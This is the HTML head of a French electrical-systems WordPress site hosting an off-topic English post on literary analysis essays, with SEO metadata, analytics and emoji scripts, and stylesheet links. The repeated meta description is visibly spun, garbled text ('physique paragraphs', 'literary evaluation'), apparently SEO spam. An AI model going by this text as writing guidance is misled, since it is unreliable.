

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecoelecsystems.com/2019/11/09/straightforward-literary-analysis-introduction-secrets-insights/
body_size: 32548
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://ecoelecsystems.com/xmlrpc.php">
			
		<!-- All in One SEO 4.4.3 - aioseo.com -->
		<meta name="description" content="Writing an introduction to a literary evaluation essay. What this section represents will be considered because the bread and butter of the literary evaluation essay. These physique paragraphs serve as the supporting pylons of the piece. Right here one mustn&#039;t solely explore but in addition explain the varied literary devices and components which can be" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ecoelecsystems.com/2019/11/09/straightforward-literary-analysis-introduction-secrets-insights/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="ECOELECSYSTEMS - Tout allumer en un clic" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Straightforward Literary Analysis Introduction Secrets – Insights - ECOELECSYSTEMS" />
		<meta property="og:description" content="Writing an introduction to a literary evaluation essay. What this section represents will be considered because the bread and butter of the literary evaluation essay. These physique paragraphs serve as the supporting pylons of the piece. Right here one mustn&#039;t solely explore but in addition explain the varied literary devices and components which can be" />
		<meta property="og:url" content="https://ecoelecsystems.com/2019/11/09/straightforward-literary-analysis-introduction-secrets-insights/" />
		<meta property="article:published_time" content="2019-11-09T09:55:22+00:00" />
		<meta property="article:modified_time" content="2020-03-02T23:24:05+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Straightforward Literary Analysis Introduction Secrets – Insights - ECOELECSYSTEMS" />
		<meta name="twitter:description" content="Writing an introduction to a literary evaluation essay. What this section represents will be considered because the bread and butter of the literary evaluation essay. These physique paragraphs serve as the supporting pylons of the piece. Right here one mustn&#039;t solely explore but in addition explain the varied literary devices and components which can be" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ecoelecsystems.com\/2019\/11\/09\/straightforward-literary-analysis-introduction-secrets-insights\/#blogposting","name":"Straightforward Literary Analysis Introduction Secrets \u2013 Insights - ECOELECSYSTEMS","headline":"Straightforward Literary Analysis Introduction Secrets &#8211; Insights","author":{"@id":"https:\/\/ecoelecsystems.com\/author\/ecoelecsystems\/#author"},"publisher":{"@id":"https:\/\/ecoelecsystems.com\/#organization"},"datePublished":"2019-11-09T09:55:22+01:00","dateModified":"2020-03-02T23:24:05+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/ecoelecsystems.com\/2019\/11\/09\/straightforward-literary-analysis-introduction-secrets-insights\/#webpage"},"isPartOf":{"@id":"https:\/\/ecoelecsystems.com\/2019\/11\/09\/straightforward-literary-analysis-introduction-secrets-insights\/#webpage"},"articleSection":"Non class\u00e9"},{"@type":"BreadcrumbList","@id":"https:\/\/ecoelecsystems.com\/2019\/11\/09\/straightforward-literary-analysis-introduction-secrets-insights\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ecoelecsystems.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/ecoelecsystems.com\/","name":"Accueil","description":"ECOELECSYSTEMS Accueil - Tout allumer en un clic","url":"https:\/\/ecoelecsystems.com\/"},"nextItem":"https:\/\/ecoelecsystems.com\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ecoelecsystems.com\/2019\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/ecoelecsystems.com\/2019\/","name":"2019","url":"https:\/\/ecoelecsystems.com\/2019\/"},"nextItem":"https:\/\/ecoelecsystems.com\/2019\/11\/#listItem","previousItem":"https:\/\/ecoelecsystems.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ecoelecsystems.com\/2019\/11\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/ecoelecsystems.com\/2019\/11\/","name":"November","url":"https:\/\/ecoelecsystems.com\/2019\/11\/"},"nextItem":"https:\/\/ecoelecsystems.com\/2019\/11\/09\/#listItem","previousItem":"https:\/\/ecoelecsystems.com\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ecoelecsystems.com\/2019\/11\/09\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/ecoelecsystems.com\/2019\/11\/09\/","name":"9","url":"https:\/\/ecoelecsystems.com\/2019\/11\/09\/"},"nextItem":"https:\/\/ecoelecsystems.com\/2019\/11\/09\/straightforward-literary-analysis-introduction-secrets-insights\/#listItem","previousItem":"https:\/\/ecoelecsystems.com\/2019\/11\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ecoelecsystems.com\/2019\/11\/09\/straightforward-literary-analysis-introduction-secrets-insights\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/ecoelecsystems.com\/2019\/11\/09\/straightforward-literary-analysis-introduction-secrets-insights\/","name":"Straightforward Literary Analysis Introduction Secrets - Insights","description":"Writing an introduction to a literary evaluation essay. What this section represents will be considered because the bread and butter of the literary evaluation essay. These physique paragraphs serve as the supporting pylons of the piece. Right here one mustn't solely explore but in addition explain the varied literary devices and components which can be","url":"https:\/\/ecoelecsystems.com\/2019\/11\/09\/straightforward-literary-analysis-introduction-secrets-insights\/"},"previousItem":"https:\/\/ecoelecsystems.com\/2019\/11\/09\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ecoelecsystems.com\/#organization","name":"ECOELECSYSTEMS","url":"https:\/\/ecoelecsystems.com\/"},{"@type":"Person","@id":"https:\/\/ecoelecsystems.com\/author\/ecoelecsystems\/#author","url":"https:\/\/ecoelecsystems.com\/author\/ecoelecsystems\/","name":"ECOELECSYSTEMS","image":{"@type":"ImageObject","@id":"https:\/\/ecoelecsystems.com\/2019\/11\/09\/straightforward-literary-analysis-introduction-secrets-insights\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2f92afae9ffc198513d4ec6d0fc141a2?s=96&d=mm&r=g","width":96,"height":96,"caption":"ECOELECSYSTEMS"}},{"@type":"WebPage","@id":"https:\/\/ecoelecsystems.com\/2019\/11\/09\/straightforward-literary-analysis-introduction-secrets-insights\/#webpage","url":"https:\/\/ecoelecsystems.com\/2019\/11\/09\/straightforward-literary-analysis-introduction-secrets-insights\/","name":"Straightforward Literary Analysis Introduction Secrets \u2013 Insights - ECOELECSYSTEMS","description":"Writing an introduction to a literary evaluation essay. What this section represents will be considered because the bread and butter of the literary evaluation essay. These physique paragraphs serve as the supporting pylons of the piece. Right here one mustn't solely explore but in addition explain the varied literary devices and components which can be","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/ecoelecsystems.com\/#website"},"breadcrumb":{"@id":"https:\/\/ecoelecsystems.com\/2019\/11\/09\/straightforward-literary-analysis-introduction-secrets-insights\/#breadcrumblist"},"author":{"@id":"https:\/\/ecoelecsystems.com\/author\/ecoelecsystems\/#author"},"creator":{"@id":"https:\/\/ecoelecsystems.com\/author\/ecoelecsystems\/#author"},"datePublished":"2019-11-09T09:55:22+01:00","dateModified":"2020-03-02T23:24:05+01:00"},{"@type":"WebSite","@id":"https:\/\/ecoelecsystems.com\/#website","url":"https:\/\/ecoelecsystems.com\/","name":"ECOELECSYSTEMS","description":"Tout allumer en un clic","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/ecoelecsystems.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Straightforward Literary Analysis Introduction Secrets – Insights - ECOELECSYSTEMS</title>
	<link rel="canonical" href="https://ecoelecsystems.com/2019/11/09/straightforward-literary-analysis-introduction-secrets-insights/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Straightforward Literary Analysis Introduction Secrets - Insights - ECOELECSYSTEMS" />
	<meta property="og:description" content="Writing an introduction to a literary evaluation essay. What this section represents will be considered because the bread and butter of the literary evaluation essay. These physique paragraphs serve as the supporting pylons of the piece. Right here one mustn&rsquo;t solely explore but in addition explain the varied literary devices and components which can be [&hellip;]" />
	<meta property="og:url" content="https://ecoelecsystems.com/2019/11/09/straightforward-literary-analysis-introduction-secrets-insights/" />
	<meta property="og:site_name" content="ECOELECSYSTEMS" />
	<meta property="article:published_time" content="2019-11-09T09:55:22+00:00" />
	<meta property="article:modified_time" content="2020-03-02T23:24:05+00:00" />
	<meta name="author" content="ECOELECSYSTEMS" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="ECOELECSYSTEMS" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ecoelecsystems.com/2019/11/09/straightforward-literary-analysis-introduction-secrets-insights/","url":"https://ecoelecsystems.com/2019/11/09/straightforward-literary-analysis-introduction-secrets-insights/","name":"Straightforward Literary Analysis Introduction Secrets - Insights - ECOELECSYSTEMS","isPartOf":{"@id":"https://ecoelecsystems.com/#website"},"datePublished":"2019-11-09T09:55:22+00:00","dateModified":"2020-03-02T23:24:05+00:00","author":{"@id":"https://ecoelecsystems.com/#/schema/person/2cdbc72afc9bf85924c1f653d2f2a69c"},"breadcrumb":{"@id":"https://ecoelecsystems.com/2019/11/09/straightforward-literary-analysis-introduction-secrets-insights/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://ecoelecsystems.com/2019/11/09/straightforward-literary-analysis-introduction-secrets-insights/"]}]},{"@type":"BreadcrumbList","@id":"https://ecoelecsystems.com/2019/11/09/straightforward-literary-analysis-introduction-secrets-insights/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecoelecsystems.com/"},{"@type":"ListItem","position":2,"name":"Straightforward Literary Analysis Introduction Secrets &#8211; Insights"}]},{"@type":"WebSite","@id":"https://ecoelecsystems.com/#website","url":"https://ecoelecsystems.com/","name":"ECOELECSYSTEMS","description":"Tout allumer en un clic","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecoelecsystems.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://ecoelecsystems.com/#/schema/person/2cdbc72afc9bf85924c1f653d2f2a69c","name":"ECOELECSYSTEMS","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ecoelecsystems.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2f92afae9ffc198513d4ec6d0fc141a2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2f92afae9ffc198513d4ec6d0fc141a2?s=96&d=mm&r=g","caption":"ECOELECSYSTEMS"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ECOELECSYSTEMS &raquo; Flux" href="https://ecoelecsystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECOELECSYSTEMS &raquo; Flux des commentaires" href="https://ecoelecsystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECOELECSYSTEMS &raquo; Straightforward Literary Analysis Introduction Secrets &#8211; Insights Flux des commentaires" href="https://ecoelecsystems.com/2019/11/09/straightforward-literary-analysis-introduction-secrets-insights/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RBXBJV5085"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.18';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-RBXBJV5085',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-RBXBJV5085', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecoelecsystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reset-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/css/reset.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ecoelecsystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.5' type='text/css' media='all' />
